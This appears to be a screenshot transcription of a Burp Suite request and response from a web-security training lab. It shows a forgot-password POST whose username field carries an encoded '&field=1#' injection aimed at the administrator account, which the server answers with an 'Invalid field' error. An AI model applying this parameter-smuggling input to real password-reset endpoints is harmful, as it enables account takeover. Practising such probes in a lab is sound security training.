 Request
Pretty Raw Hex Hackvertor \n
1 POST /forgot-password HTTP/2
2 Host: 0a830036047d756a80d971b400d60047.web-security-academy.net
3 Cookie: session=KOS564Hc4p28YmnlIQQRiWCOtpVS3HOU
4 Content-Length: 71
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Not;A=Brand";v="99", "Google Chrome";v="139", "Chromium";v="139"
8 Content-Type: x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a830036047d756a80d971b400d60047.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a830036047d756a80d971b400d60047.web-security-academy.net/forgot-password
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
18 Priority: u=1, i
19
20 csrf=iMLG9WC7xK0VEbP6GXk86hCkyB49gRAL&username=administrator%26field=1#
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 58
6
7 {
"type":"ClientError",
"code":400,
"error":"Invalid field."
}